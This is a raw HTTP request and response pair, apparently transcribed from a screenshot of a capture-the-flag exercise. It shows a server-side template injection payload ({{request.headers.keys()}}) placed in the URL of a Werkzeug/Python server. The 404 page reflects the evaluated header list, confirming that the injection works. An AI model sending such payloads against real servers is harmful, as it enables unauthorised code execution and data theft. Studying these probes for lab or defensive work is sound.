 GET /%7B%7Brequest.headers.keys()%7D%7D?xxxxx HTTP/1.1
Host: 220.249.52.134:57735
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Length: 8
Connection: close
Date:Tue, 15 Nov 2010 08:12:31 GMT
Upgrade-Insecure-Requests: 1
x=1111
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 246
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Fri, 01 Jan 2021 04:26:18 GMT
<h1>URL
http://220.249.52.134:57735/[&#39;Content-Length&#39;,
&#39;User-Agent&#39;, &#39;Connection&#39;,
&#39;Host&#39;, &#39;Upgrade-Insecure-Requests&#39;,
&#39;Accept&#39;, &#39;Accept-Language&#39;,
&#39;Date&#39;]?xxxxx not found</h1><br/>